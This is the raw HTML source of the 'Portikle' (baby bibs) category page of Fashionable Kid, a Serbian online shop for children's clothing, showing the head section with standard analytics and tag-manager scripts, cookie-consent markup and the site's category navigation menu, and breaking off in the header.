

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/aksesoari/portikle.html
body_size: 33790
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Portikle  | Fashionable Kid"/>
<meta name="description" content="Portikle - izuzetan izbor portiklica prelepih dezena. Besplatna dostava u roku od 24h, sigurna kupovina! Fashionable Kid online prodavnica!"/>
<meta name="keywords" content="Portikle"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Portikle  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768945375" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>


<meta property="og:type" content="category" />
<meta property="og:title"
      content="Portikle" />
      <meta property="og:description" content="Portikle - izuzetan izbor portiklica prelepih dezena. Besplatna dostava u roku od 24h, sigurna kupovina! Fashionable Kid online prodavnica!" />
<meta property="og:url" content="https://fashionablekid.com/aksesoari/portikle.html" />
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="outstock-page-preloader page-with-filter page-products categorypath-aksesoari-portikle category-portikle catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemoDyj8KeYArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemoDyj8KeYArray.length !== 'undefined'){
        elemoDyj8KeYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
